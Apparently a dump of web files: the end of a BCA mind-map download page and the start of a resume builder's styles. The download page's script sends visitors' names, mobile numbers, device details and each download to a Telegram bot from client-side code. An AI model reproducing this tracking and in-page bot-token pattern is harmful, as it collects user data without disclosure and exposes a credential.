        ["📊", "Computer Oriented Statistical Techniques", "computer-statistical-techniques.pdf"],
        ["💻", "Web Programming Using C#", "web-programming-csharp.pdf"],
        ["🪟", "VB.NET", "vb-net.pdf"],
        ["🔐", "Cyber Security", "cyber-security.pdf"],
        ["💼", "Principles of Management", "principles-management.pdf"],
        ["☁️", "Cloud Computing", "cloud-computing.pdf"],
        ["📡", "Introduction to IoT", "iot.pdf"]
      ]
    };

    const semesterNames = {
      1: "First Semester", 2: "Second Semester", 3: "Third Semester",
      4: "Fourth Semester", 5: "Fifth Semester", 6: "Sixth Semester"
    };

    const panels = document.getElementById("semester-panels");
    const totalSubjects = Object.values(mindMapData).reduce((sum, subjects) => sum + subjects.length, 0);
    document.getElementById("total-subjects").textContent = totalSubjects;

    function createPanel(semester) {
      const subjects = mindMapData[semester];
      const panel = document.createElement("section");
      panel.className = "semester-panel" + (semester === 1 ? " active" : "");
      panel.dataset.semester = semester;

      panel.innerHTML = `
        <div class="semester-heading">
          <div>
            <div class="eyebrow">Semester ${semester}</div>
            <h2>${semesterNames[semester]}</h2>
            <p>Subject-wise downloadable mind maps</p>
          </div>
          <div class="subject-count">${subjects.length} Theory Subjects</div>
        </div>
        <div class="mindmap-grid">
          ${subjects.map(([icon, title, file]) => `
            <article class="mindmap-card">
              <div class="mindmap-icon">${icon}</div>
              <div class="mindmap-info">
                <h3>${title}</h3>
                <span>Mind Map · PDF</span>
              </div>
              <button 
                class="download-btn" 
                data-file="mindmaps/sem${semester}/${file}" 
                data-subject="${title}"
                data-filename="${file}">
                ↓ PDF
              </button>
            </article>
          `).join("")}
        </div>
      `;
      panels.appendChild(panel);
    }

    Object.keys(mindMapData).forEach(sem => createPanel(Number(sem)));

    document.querySelectorAll(".sem-btn").forEach(button => {
      button.addEventListener("click", () => {
        const semester = Number(button.dataset.sem);
        document.querySelectorAll(".sem-btn").forEach(btn => btn.classList.toggle("active", btn === button));
        document.querySelectorAll(".semester-panel").forEach(panel => panel.classList.toggle("active", Number(panel.dataset.semester) === semester));
      });
    });

    /* =========================================
       Session, Device Info & Telegram Bot Logic
       ========================================= */
    const modal = document.getElementById("leadModal");
    const leadForm = document.getElementById("leadForm");
    const submitBtn = document.getElementById("modalSubmitBtn");
    
    let pendingDownloadUrl = "";
    let pendingSubject = "";
    let pendingFileName = "";

    // 1. Helper: Get Device Info
    function getDeviceInfo() {
      const userAgent = navigator.userAgent || "Unknown";
      const platform = navigator.platform || "Unknown";
      const language = navigator.language || "Unknown";
      const screenWidth = window.screen.width;
      const screenHeight = window.screen.height;
      
      // Simple browser detection
      let browser = "Unknown";
      if (userAgent.indexOf("Chrome") > -1) browser = "Chrome";
      else if (userAgent.indexOf("Safari") > -1) browser = "Safari";
      else if (userAgent.indexOf("Firefox") > -1) browser = "Firefox";
      else if (userAgent.indexOf("MSIE") > -1 || userAgent.indexOf("Trident") > -1) browser = "Internet Explorer";

      return `💻 Platform: ${platform}\n🌐 Browser: ${browser}\n🖥️ Screen: ${screenWidth}x${screenHeight}\n🗣️ Lang: ${language}`;
    }

    // 2. Helper: Check 24 Hrs Session
    function isSessionValid() {
      const userData = JSON.parse(localStorage.getItem("bcanotes_session"));
      if (!userData) return false;
      
      const now = new Date().getTime();
      const twentyFourHours = 24 * 60 * 60 * 1000; // 24 hours in milliseconds
      
      // If 24 hours passed, clear session
      if (now - userData.timestamp > twentyFourHours) {
        localStorage.removeItem("bcanotes_session");
        return false;
      }
      return true;
    }

    // 3. Helper: Send to Telegram
    async function sendToTelegram(subject, fileName, name, mobile, isNewLogin) {
      const deviceInfo = getDeviceInfo();
      const sessionStatus = isNewLogin ? "🆕 New Login (24h Session Activated)" : "🔄 Active Session (Within 24h)";

      const message = `📥 *New Mind Map Download*\n\n` +
                      `📚 *Subject:* ${subject}\n` +
                      `📄 *File:* ${fileName}\n` +
                      `👤 *Name:* ${name}\n` +
                      `📞 *Mobile:* ${mobile}\n\n` +
                      `${sessionStatus}\n\n` +
                      `🔧 *Device Info:*\n${deviceInfo}`;

      const apiUrl = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${encodeURIComponent(message)}&parse_mode=Markdown`;

      try {
        await fetch(apiUrl);
        return true;
      } catch (error) {
        console.error("Telegram Error:", error);
        return false;
      }
    }

    // 4. Helper: Trigger Actual Download
    function triggerDownload(url) {
      const a = document.createElement("a");
      a.href = url;
      a.download = "";
      document.body.appendChild(a);
      a.click();
      document.body.removeChild(a);
    }

    // 5. Handle Download Button Click
    document.body.addEventListener("click", function(e) {
      if (e.target.closest(".download-btn")) {
        const btn = e.target.closest(".download-btn");
        e.preventDefault();
        
        pendingDownloadUrl = btn.dataset.file;
        pendingSubject = btn.dataset.subject;
        pendingFileName = btn.dataset.filename;

        // Check if 24 hr session is active
        if (isSessionValid()) {
          const userData = JSON.parse(localStorage.getItem("bcanotes_session"));
          // Send to Telegram as returning user
          sendToTelegram(pendingSubject, pendingFileName, userData.name, userData.mobile, false);
          // Direct download
          triggerDownload(pendingDownloadUrl);
        } else {
          // Show Modal for new login
          modal.classList.add("active");
        }
      }
    });

    // 6. Handle Form Submit (New Login)
    leadForm.addEventListener("submit", async function(e) {
      e.preventDefault();
      
      const name = document.getElementById("userName").value.trim();
      const mobile = document.getElementById("userMobile").value.trim();

      if (!name || !mobile) return;

      submitBtn.innerText = "Sending...";
      submitBtn.disabled = true;

      // Send data to Telegram as New Login
      const success = await sendToTelegram(pendingSubject, pendingFileName, name, mobile, true);

      if (success) {
        // Save Session for 24 hours
        const sessionData = {
          name: name,
          mobile: mobile,
          timestamp: new Date().getTime()
        };
        localStorage.setItem("bcanotes_session", JSON.stringify(sessionData));

        // Close Modal & Reset Form
        modal.classList.remove("active");
        leadForm.reset();
        submitBtn.innerText = "Submit & Download";
        submitBtn.disabled = false;

        // Trigger download
        triggerDownload(pendingDownloadUrl);
      } else {
        alert("Something went wrong. Please try again.");
        submitBtn.innerText = "Submit & Download";
        submitBtn.disabled = false;
      }
    });

    // Close modal if clicked outside the box
    modal.addEventListener("click", function(e) {
      if (e.target === modal) {
        modal.classList.remove("active");
      }
    });
  </script>

</body>
</html>
</file>

<file: resume.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>ResumeCraft – ATS-Friendly Resume Builder</title>
<meta name="description" content="Create professional ATS-friendly resumes with ready-to-use content, custom writing, live preview, six templates and PDF export.">
<style>
:root{
  --bg:#f7f7f8; --surface:#fff; --line:#e5e7eb; --line-strong:#d1d5db;
  --text:#111827; --muted:#6b7280; --muted-2:#9ca3af;
  --accent:#2563eb; --accent-soft:#f2f6ff;
  --danger:#b91c1c; --ok:#15803d; --warn:#b45309;
  --radius:10px; --radius-sm:7px;
  --shadow-sm:0 1px 2px rgba(16,24,40,.05);
  --shadow-md:0 6px 24px rgba(16,24,40,.08);
  --font:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;
}
*,*::before,*::after{box-sizing:border-box}
html{-webkit-text-size-adjust:100%}
body{margin:0;background:var(--bg);color:var(--text);font-family:var(--font);
  font-size:15px;line-height:1.5;-webkit-font-smoothing:antialiased;overflow-x:hidden}
h1,h2,h3,h4,h5{margin:0;font-weight:700;line-height:1.25}
p{margin:0}
button{font-family:inherit}
img{max-width:100%}
:focus-visible{outline:2px solid var(--accent);outline-offset:2px;border-radius:4px}

.btn{display:inline-flex;align-items:center;justify-content:center;gap:8px;
  border:1px solid transparent;border-radius:var(--radius-sm);padding:10px 16px;
  font-size:14px;font-weight:600;cursor:pointer;transition:.15s;text-decoration:none;
  background:none;color:var(--text);white-space:nowrap}
.btn:active{transform:translateY(1px)}
.btn:disabled{opacity:.45;cursor:not-allowed;transform:none}
.btn-primary{background:#111827;color:#fff;border-color:#111827}
.btn-primary:hover:not(:disabled){background:#000;border-color:#000}
.btn-outline{background:#fff;border-color:var(--line-strong);color:var(--text)}
.btn-outline:hover:not(:disabled){background:#fafafa;border-color:#9ca3af}
.btn-ghost{background:transparent;color:var(--muted)}
.btn-ghost:hover{background:#f3f4f6;color:var(--text)}
.btn-danger{background:#fff;border-color:#fecaca;color:var(--danger)}
.btn-danger:hover{background:#fef2f2}
.btn-sm{padding:7px 12px;font-size:13px}
.link-btn{background:none;border:none;padding:0;color:var(--accent);font-size:12.5px;
  font-weight:600;cursor:pointer;text-decoration:underline;text-underline-offset:2px}
.link-btn:hover{color:#1d4ed8}

input[type=text],input[type=email],input[type=tel],input[type=url],input[type=number],select,textarea{
  width:100%;padding:10px 12px;border:1px solid var(--line-strong);border-radius:var(--radius-sm);
  font-family:inherit;font-size:14px;color:var(--text);background:#fff;transition:.15s}
input:focus,select:focus,textarea:focus{outline:none;border-color:var(--accent);
  box-shadow:0 0 0 3px rgba(37,99,235,.12)}
textarea{resize:vertical;min-height:86px;line-height:1.55}
label{font-size:13px;font-weight:600;color:#374151;display:block;margin-bottom:5px}
.hint{font-size:12px;color:var(--muted);margin-top:4px}
.field{margin-bottom:14px;min-width:0}
.field-error{font-size:12.5px;color:var(--danger);margin-top:4px;min-height:0}
.field-error:empty{display:none}
.grid-2{display:grid;grid-template-columns:1fr 1fr;gap:0 14px}
@media (max-width:620px){.grid-2{grid-template-columns:1fr}}

.site-header{position:sticky;top:0;z-index:60;background:rgba(255,255,255,.94);
  backdrop-filter:blur(10px);-webkit-backdrop-filter:blur(10px);border-bottom:1px solid var(--line)}
.site-header-inner{max-width:1320px;margin:0 auto;padding:11px 20px;
  display:flex;align-items:center;gap:18px}
.logo{font-size:17px;font-weight:800;letter-spacing:-.02em;color:var(--text);
  text-decoration:none;display:flex;align-items:center;gap:7px}
.logo-mark{width:22px;height:22px;border-radius:6px;background:#111827;color:#fff;
  display:inline-flex;align-items:center;justify-content:center;font-size:12px;font-weight:800}
.logo em{font-style:normal;color:var(--accent)}
.main-nav{display:flex;gap:2px;margin-left:14px}
.main-nav a{color:var(--muted);text-decoration:none;font-size:14px;font-weight:500;
  padding:8px 12px;border-radius:8px;transition:.15s}
.main-nav a:hover{color:var(--text);background:#f3f4f6}
.main-nav a.active{color:var(--text);font-weight:600}
.header-actions{margin-left:auto;display:flex;gap:8px;align-items:center}
.menu-toggle{display:none}
@media (max-width:860px){
  .main-nav{display:none;position:absolute;top:100%;left:0;right:0;background:#fff;
    border-bottom:1px solid var(--line);flex-direction:column;padding:8px;gap:2px;
    box-shadow:var(--shadow-md)}
  .main-nav.open{display:flex}
  .menu-toggle{display:inline-flex}
  .header-actions .btn-hide-mobile{display:none}
}

.hero{max-width:1140px;margin:0 auto;padding:70px 20px 40px;text-align:center}
.eyebrow{display:inline-block;font-size:12.5px;font-weight:700;letter-spacing:.09em;
  text-transform:uppercase;color:var(--accent);background:var(--accent-soft);
  border:1px solid #dbe6ff;padding:6px 12px;border-radius:999px;margin-bottom:20px}
.hero h1{font-size:clamp(30px,5.2vw,52px);letter-spacing:-.03em;line-height:1.08;
  max-width:840px;margin:0 auto 16px}
.hero p.lead{font-size:clamp(15px,1.7vw,18px);color:var(--muted);max-width:660px;
  margin:0 auto 28px;line-height:1.6}
.hero-actions{display:flex;gap:12px;justify-content:center;flex-wrap:wrap}
.hero-note{margin-top:18px;font-size:13px;color:var(--muted-2)}
.features{max-width:1140px;margin:0 auto;padding:30px 20px 20px}
.section-head{text-align:center;margin-bottom:28px}
.section-head h2{font-size:clamp(22px,3vw,30px);letter-spacing:-.02em}
.section-head p{color:var(--muted);margin-top:8px;font-size:15px}
.feature-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:16px}
@media (max-width:900px){.feature-grid{grid-template-columns:repeat(2,1fr)}}
@media (max-width:560px){.feature-grid{grid-template-columns:1fr}}
.feature-card{background:#fff;border:1px solid var(--line);border-radius:var(--radius);
  padding:20px;box-shadow:var(--shadow-sm)}
.feature-card .fc-icon{width:34px;height:34px;border-radius:9px;background:#f3f4f6;
  border:1px solid var(--line);display:flex;align-items:center;justify-content:center;
  font-size:15px;font-weight:800;color:#111827;margin-bottom:12px}
.feature-card h3{font-size:15px;margin-bottom:5px}
.feature-card p{font-size:13.5px;color:var(--muted);line-height:1.55}
.steps-band{max-width:1140px;margin:0 auto;padding:50px 20px}
.steps-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:16px}
@media (max-width:800px){.steps-grid{grid-template-columns:1fr}}
.step-card{background:#fff;border:1px solid var(--line);border-radius:var(--radius);padding:22px}
.step-card .num{font-size:26px;font-weight:800;color:#e5e7eb;letter-spacing:-.03em}
.step-card h3{font-size:15px;margin:6px 0 6px}
.step-card p{font-size:13.5px;color:var(--muted)}
.privacy-note{max-width:1140px;margin:0 auto 60px;padding:14px 20px;text-align:center;
  font-size:13.5px;color:var(--muted)}
.site-footer{border-top:1px solid var(--line);background:#fff;padding:26px 20px;
  text-align:center;font-size:13px;color:var(--muted)}
.site-footer .foot-links{display:flex;gap:16px;justify-content:center;margin-bottom:10px;flex-wrap:wrap}
.site-footer a{color:var(--muted);text-decoration:none}
.site-footer a:hover{color:var(--text);text-decoration:underline}

.page-wrap{max-width:1140px;margin:0 auto;padding:44px 20px 70px}
.page-title{font-size:clamp(24px,3.4vw,34px);letter-spacing:-.025em;margin-bottom:10px}
.page-sub{color:var(--muted);max-width:620px;margin-bottom:30px}

.tpl-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(212px,1fr));gap:16px}
.tpl-card{background:#fff;border:1px solid var(--line);border-radius:var(--radius);
  padding:12px;display:flex;flex-direction:column;gap:10px;transition:.15s}
.tpl-card:hover{border-color:#cbd5e1;box-shadow:var(--shadow-sm)}
.tpl-card.selected{border-color:var(--accent);box-shadow:0 0 0 3px rgba(37,99,235,.12)}
.tpl-thumb{width:100%;aspect-ratio:210/297;overflow:hidden;position:relative;
  border:1px solid var(--line);border-radius:6px;background:#fff}
.tpl-thumb-inner{position:absolute;top:0;left:0;width:210mm;transform-origin:top left;
  transform:scale(.255);pointer-events:none}
.tpl-info h4{font-size:14px;margin-bottom:3px}
.tpl-info p{font-size:12.5px;color:var(--muted);line-height:1.45;margin-bottom:10px}
.tpl-info .btn{width:100%}

.builder{max-width:1500px;margin:0 auto;padding:18px 20px 40px;
  display:grid;grid-template-columns:206px minmax(0,1fr) minmax(360px,500px);
  gap:20px;align-items:start}
.step-nav{position:sticky;top:74px}
.step-nav-title{font-size:11px;font-weight:700;letter-spacing:.1em;text-transform:uppercase;
  color:var(--muted-2);margin-bottom:10px;padding-left:10px}
.step-list{list-style:none;margin:0;padding:0}
.step-item{width:100%;display:flex;align-items:center;gap:10px;padding:9px 10px;
  border-radius:8px;background:none;border:none;cursor:pointer;text-align:left;
  font-size:13.5px;color:var(--muted);font-weight:500;transition:.13s}
.step-item:hover{background:#f3f4f6;color:var(--text)}
.step-item.active{background:#fff;color:var(--text);font-weight:700;box-shadow:var(--shadow-sm);
  border:1px solid var(--line)}
.step-item.done{color:#374151}
.step-num{width:20px;height:20px;border-radius:50%;border:1px solid var(--line-strong);
  display:inline-flex;align-items:center;justify-content:center;font-size:11px;
  font-weight:700;flex:0 0 auto;background:#fff;color:var(--muted)}
.step-item.active .step-num{background:#111827;color:#fff;border-color:#111827}
.step-item.done .step-num{background:#dcfce7;border-color:#bbf7d0;color:var(--ok)}
.step-label{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}

.form-pane{background:#fff;border:1px solid var(--line);border-radius:var(--radius);
  padding:22px;box-shadow:var(--shadow-sm);min-width:0}
.form-title{font-size:19px;letter-spacing:-.015em;margin-bottom:5px}
.form-sub{font-size:13.5px;color:var(--muted);margin-bottom:20px}
.form-section{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid var(--line)}
.form-section:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}
.form-section h3{font-size:14.5px;margin-bottom:4px}
.form-section .form-sub{margin-bottom:14px}
.sticky-bar{display:flex;gap:10px;justify-content:space-between;margin-top:24px;
  padding-top:18px;border-top:1px solid var(--line)}
.sticky-bar .btn{min-width:110px}
.mobile-tabs,.mobile-progress{display:none}

.option-list{display:flex;flex-direction:column;gap:8px}
.option{display:flex;gap:10px;align-items:flex-start;border:1px solid var(--line);
  border-radius:8px;padding:11px 13px;cursor:pointer;background:#fff;transition:.14s;
  margin:0;font-weight:400;font-size:13.8px;color:var(--text);line-height:1.5}
.option:hover{border-color:#cbd5e1;background:#fafafa}
.option.selected{border-color:var(--accent);background:var(--accent-soft)}
.option input[type=radio]{margin:3px 0 0;flex:0 0 auto;accent-color:var(--accent)}
.option span{display:block}
.option .opt-edit{margin-left:auto;flex:0 0 auto}
.custom-box{margin-top:12px;padding:14px;border:1px dashed var(--line-strong);
  border-radius:8px;background:#fafafa}
.custom-box[hidden]{display:none}

.card{border:1px solid var(--line);border-radius:var(--radius);padding:16px;
  margin-bottom:14px;background:#fff}
.card-head{display:flex;align-items:center;gap:12px;margin-bottom:14px}
.card-head h4{font-size:14px;flex:1;min-width:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.card-actions{display:flex;gap:6px;flex:0 0 auto}
.empty-state{border:1px dashed var(--line-strong);border-radius:var(--radius);padding:20px;
  text-align:center;color:var(--muted);font-size:13.5px;margin-bottom:14px;background:#fafafa}
.add-row{margin-top:4px}

.skill-group{margin-bottom:18px}
.skill-group h4{font-size:13px;text-transform:uppercase;letter-spacing:.06em;
  color:var(--muted);margin-bottom:10px}
.skill-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(178px,1fr));gap:8px}
.chk{display:flex;align-items:center;gap:9px;border:1px solid var(--line);border-radius:7px;
  padding:8px 11px;cursor:pointer;font-size:13.5px;margin:0;font-weight:400;transition:.13s;background:#fff}
.chk:hover{background:#fafafa;border-color:#cbd5e1}
.chk input{accent-color:var(--accent);flex:0 0 auto}
.chk.checked{border-color:var(--accent);background:var(--accent-soft)}
.chips{display:flex;flex-wrap:wrap;gap:8px;margin-top:10px}
.chip{display:inline-flex;align-items:center;gap:7px;background:#f3f4f6;border:1px solid var(--line);
  border-radius:999px;padding:5px 12px;font-size:13px}
.chip button{border:none;background:none;cursor:pointer;color:var(--muted);font-size:15px;
  line-height:1;padding:0;display:flex;align-items:center}
.chip button:hover{color:var(--danger)}
.inline-add{display:flex;gap:8px;margin-top:10px}
.inline-add input{flex:1}

.sec-manager{border:1px solid var(--line);border-radius:var(--radius);overflow:hidden}
.sec-row{display:flex;align-items:center;gap:10px;padding:10px 13px;
  border-bottom:1px solid var(--line);font-size:13.5px}
.sec-row:last-child{border-bottom:none}
.sec-row .sec-name{flex:1;font-weight:500}
.sec-row .sec-move{display:flex;gap:4px}
.icon-btn{border:1px solid var(--line);background:#fff;border-radius:6px;width:28px;height:28px;
  display:inline-flex;align-items:center;justify-content:center;cursor:pointer;
  font-size:13px;color:var(--muted)}
.icon-btn:hover{background:#f3f4f6;color:var(--text)}
.icon-btn:disabled{opacity:.35;cursor:not-allowed}
.switch{position:relative;display:inline-flex;align-items:center;cursor:pointer}
.switch input{position:absolute;opacity:0;width:0;height:0}
.switch .track{width:36px;height:20px;background:#d1d5db;border-radius:999px;
  transition:.18s;position:relative;display:block}
.switch .track::after{content:"";position:absolute;top:2px;left:2px;width:16px;height:16px;
  background:#fff;border-radius:50%;transition:.18s;box-shadow:0 1px 2px rgba(0,0,0,.2)}
.switch input:checked + .track{background:#111827}
.switch input:checked + .track::after{transform:translateX(16px)}

.preview-pane{position:sticky;top:74px;min-width:0}
.preview-head{display:flex;align-items:center;justify-content:space-between;gap:10px;
  font-size:11.5px;font-weight:700;letter-spacing:.08em;text-transform:uppercase;
  color:var(--muted-2);margin-bottom:9px;padding:0 2px}
.preview-tpl{color:var(--accent);letter-spacing:.02em;text-transform:none;font-size:12px}
.preview-host{position:relative;overflow:hidden;background:#fff;border:1px solid var(--line);
  border-radius:6px;box-shadow:var(--shadow-md)}
.preview-host .resume-page{transform-origin:top left}

.ats-panel{border:1px solid var(--line);border-radius:var(--radius);padding:18px;
  background:#fff;margin-bottom:20px}
.ats-panel h3{font-size:14px;text-transform:uppercase;letter-spacing:.07em;
  margin-bottom:12px;color:#374151}
.ats-list{list-style:none;margin:0;padding:0}
.ats-list li{display:flex;gap:9px;font-size:13.6px;padding:5px 0;align-items:flex-start;line-height:1.5}
.ats-list .mk{flex:0 0 auto;font-weight:700;width:15px;text-align:center}
.ats-ok .mk{color:var(--ok)}
.ats-warn .mk{color:var(--warn)}
.ats-warn{color:#7c2d12}
.ats-block{margin-bottom:16px}
.ats-block:last-child{margin-bottom:0}
.ats-block-title{font-size:12px;font-weight:700;letter-spacing:.06em;text-transform:uppercase;
  color:var(--muted-2);margin-bottom:6px}
.length-badge{display:inline-flex;align-items:center;gap:7px;font-size:13px;font-weight:600;
  padding:6px 12px;border-radius:999px;border:1px solid var(--line);background:#f9fafb;margin-bottom:10px}
.length-badge.ok{color:var(--ok);border-color:#bbf7d0;background:#f0fdf4}
.length-badge.warn{color:var(--warn);border-color:#fde68a;background:#fffbeb}
.disclaimer{font-size:12.5px;color:var(--muted);line-height:1.55;margin-top:12px;
  padding-top:12px;border-top:1px solid var(--line)}
.row-actions{display:flex;gap:10px;flex-wrap:wrap;margin-bottom:16px}
.note{font-size:12.5px;color:var(--muted-2);margin-top:10px}

#toastRoot{position:fixed;bottom:22px;left:50%;transform:translateX(-50%);z-index:200;
  display:flex;flex-direction:column;gap:8px;align-items:center;pointer-events:none;
  width:max-content;max-width:92vw}
.toast{background:#111827;color:#fff;padding:10px 18px;border-radius:999px;font-size:13.5px;
  font-weight:500;box-shadow:0 8px 26px rgba(0,0,0,.22);animation:toastIn .22s ease-out;
  max-width:92vw;text-align:center}
@keyframes toastIn{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}
.toast.out{opacity:0;transition:opacity .25s}

.modal-backdrop{position:fixed;inset:0;background:rgba(17,24,39,.45);z-index:300;
  display:flex;align-items:center;justify-content:center;padding:20px;animation:fadeIn .15s}
@keyframes fadeIn{from{opacity:0}to{opacity:1}}
.modal{background:#fff;border-radius:12px;max-width:440px;width:100%;padding:24px;
  box-shadow:0 24px 60px rgba(0,0,0,.28);animation:modalIn .18s ease-out;
  max-height:88vh;overflow:auto}
@keyframes modalIn{from{opacity:0;transform:translateY(12px) scale(.98)}to{opacity:1;transform:none}}
.modal h3{font-size:17px;margin-bottom:8px}
.modal p{font-size:14px;color:var(--muted);line-height:1.6;margin-bottom:18px}
.modal-actions{display:flex;gap:10px;justify-content:flex-end;flex-wrap:wrap}

/* ============ RESUME DOCUMENT (A4) ============ */
.resume-page{width:210mm;min-height:297mm;background:#fff;color:#111;
  padding:14mm 15mm;box-sizing:border-box;position:relative;
  font-family:"Segoe UI",Calibri,Carlito,Arial,Helvetica,sans-serif;
  font-size:10.5pt;line-height:1.4}
.resume-page .r-name{font-size:22pt;font-weight:700;margin:0;line-height:1.14;letter-spacing:-.01em}
.resume-page .r-role{font-size:10.8pt;color:#333;margin-top:3px}
.resume-page .r-contact{font-size:9.4pt;color:#333;margin-top:5px;line-height:1.5}
.resume-page .r-sep{margin:0 6px;color:#9ca3af}
.resume-page .r-header{margin-bottom:6px}
.resume-page .r-section{margin-top:12px;break-inside:avoid;page-break-inside:avoid}
.resume-page .r-section-title{font-size:10.8pt;font-weight:700;text-transform:uppercase;
  letter-spacing:.07em;margin:0 0 6px;padding-bottom:3px;border-bottom:1px solid #333;
  break-after:avoid;page-break-after:avoid}
.resume-page .r-para{margin:0 0 3px;font-size:10.4pt}
.resume-page .r-item{margin-bottom:9px;break-inside:avoid;page-break-inside:avoid}
.resume-page .r-item:last-child{margin-bottom:0}
.resume-page .r-item-head{display:flex;justify-content:space-between;gap:14px;align-items:baseline}
.resume-page .r-item-title{font-weight:700;font-size:10.6pt}
.resume-page .r-item-date{font-size:9.4pt;color:#333;white-space:nowrap;flex:0 0 auto}
.resume-page .r-item-sub{font-size:9.9pt;color:#333;font-style:italic;margin-top:1px}
.resume-page .r-item-meta{font-size:9.4pt;color:#333;margin-top:1px}
.resume-page .r-list{margin:3px 0 0;padding-left:15px}
.resume-page .r-list li{margin-bottom:2px;font-size:10.3pt;break-inside:avoid}
.resume-page .r-skill{margin-bottom:2px;font-size:10.4pt}
.resume-page .r-skill-label{font-weight:600}
.resume-page .r-links{margin-top:3px;font-size:9.4pt;color:#333}

.tpl-classic .r-header{text-align:center;border-bottom:2px solid #111;padding-bottom:9px;margin-bottom:4px}
.tpl-classic .r-name{text-transform:uppercase;letter-spacing:.07em;font-size:20pt}
